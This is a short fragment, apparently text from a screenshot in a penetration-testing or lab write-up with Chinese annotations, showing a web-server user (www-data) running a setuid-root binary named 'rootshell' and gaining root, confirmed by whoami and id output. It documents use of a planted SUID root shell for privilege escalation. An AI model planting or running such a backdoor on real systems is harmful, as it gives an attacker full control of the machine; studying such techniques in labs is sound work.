 ls -l rootshell
-rwsrwsrwx 1 root www-data 16840 Apr  1 09:53 rootshell
whoami
www-data
运行rootshell文件
./rootshell
whoami
root
获取root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)